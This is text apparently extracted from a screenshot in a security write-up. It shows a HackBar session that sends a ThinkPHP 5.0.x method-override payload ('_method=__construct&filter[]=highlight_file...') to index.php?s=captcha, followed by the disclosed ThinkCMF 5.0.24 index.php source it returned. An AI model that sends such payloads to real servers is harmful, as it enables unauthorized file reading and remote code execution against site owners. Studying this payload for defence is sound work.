 index.php?s=captcha
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
index.php?s=captcha
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
_method=__construct&filter[]=highlight_file&method=GET&get[]=/w
/index.php
define('APP_ROOT',dirname(__FILE__));
// 定义CMF根目录,可更改此目录
define('CMF_ROOT', __DIR__ . '/../');
// 定义应用目录
define('APP_PATH', CMF_ROOT . 'app/');
// 定义CMF核心包目录
define('CMF_PATH', CMF_ROOT . 'simplewind/cmf/');
// 定义插件目录
define('PLUGINS_PATH', __DIR__ . '/plugins/');
// 定义扩展目录
define('EXTEND_PATH', CMF_ROOT . 'simplewind/extend/');
define('VENDOR_PATH', CMF_ROOT . 'simplewind/vendor/');
// 定义应用的运行时目录
define('RUNTIME_PATH', CMF_ROOT . 'data/runtime/');
// 定义CMF 版本号
define('THINKCMF_VERSION', '5.0.24');
//echo 'index';die();
//增加xss过滤
require('htmLawed.php');
$_GET = !empty($_GET) ? getAddslashesForInput($_GET) : [];
$_POST = !empty($_POST) ? getAddslashesForInput($_POST) : [];
$_REQUEST = !empty($_REQUEST) ? getAddslashesForInput($_REQUEST) : [];
$_SERVER = !empty($_SERVER) ? getAddSlashes($_SERVER) : [];
先知社区